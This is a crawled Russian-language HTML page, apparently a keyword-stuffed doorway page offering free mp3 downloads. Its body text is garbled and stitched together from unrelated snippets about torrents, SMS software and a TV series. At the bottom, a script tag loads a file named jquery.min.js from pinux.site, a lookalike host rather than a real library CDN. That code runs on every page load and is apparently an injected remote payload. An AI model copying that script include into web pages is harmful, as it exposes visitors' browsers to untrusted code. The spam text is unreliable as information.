

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-marina-kirkorov-skachat-besplatno-mp3.html
body_size: 2527
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Марина киркоров скачать бесплатно mp3 - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Марина киркоров скачать бесплатно mp3</h2>
                            </header>
                            <p>группа Фристайл mp3 скачать или слушать бесплатно онлайн, 199 песен. Сборник - 500 Лучших танцевальных и застольных песен для Гулянки - Свадьбы (2015). Музыка - это не просто набор мелодий и звуков. Музыка - это химический элемент, основная. Музыка торрент скачать музыку через торрент всех стилей и направлений в форматох Список треков (песен, композиций) 001 Иванушки International - Тополиный пух 002 Никита - Улетели. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные телефоны. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-euro-truck-simulator-2-torrentom.html">Euro truck simulator 2 торрентом</a></li>
                                <li><a href="s5mp-otkryt-stp-fayl-onlayn.html">Открыть stp файл онлайн</a></li>
                                <li><a href="s5mp-raspisanie-dvizheniya-mezhdugorodnyh-avtobusov-cherepovec.html">Расписание движения междугородных автобусов череповец</a></li>
                                <li><a href="s5mp-astana-kostanay-raspisanie-poezdov-cena.html">Астана костанай расписание поездов цена</a></li>
                                <li><a href="s5mp-hristianskie-tabulatury.html">Христианские табулатуры</a></li>
                                <li><a href="s5mp-skachat-torrent-brauzer.html">Скачать торрент браузер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>группа Фристайл mp3 скачать или слушать бесплатно онлайн.</li>
<li>Сборник - Скачать торрент.</li>
<li>Скачать музыкальный сборник Урожай Хитов На Радио Дача.</li>
<li>Сборник - Лучшие танцевальные песни для гулянки - Свадьба.</li>
<li>Скачать музыкальный сборник Супер-Дискотека 90-х-2000-х.</li>
<li>Здесь найдется все.</li>
<li>Здесь найдется все.</li>
<li>Русская Музыка.</li>
<li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-muzyka-stalker-anekdoty-skachat.html">Музыка сталкер анекдоты скачать</a></li>
                                            <li><a href="s5mp-prezentaciya-na-temu-ya-koncepciya-lichnosti.html">Презентация на тему я концепция личности</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-creative-d200-drayver.html">Creative d200 драйвер</a></li>
                                            <li><a href="s5mp-raspisanie-marshruta-341-pirogovo-zavyalovo.html">Расписание маршрута 341 пирогово завьялово</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-skachat-kamin.html">Скачать камин</a></li>
                                            <li><a href="s5mp-torrent-kamedi-klab-smotret-besplatno.html">Торрент камеди клаб смотреть бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-vyshivka-krestom-guby-shemy.html">Вышивка крестом губы схемы</a></li>
                                            <li><a href="s5mp-router-rostelekom-proshivka.html">Роутер ростелеком прошивка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
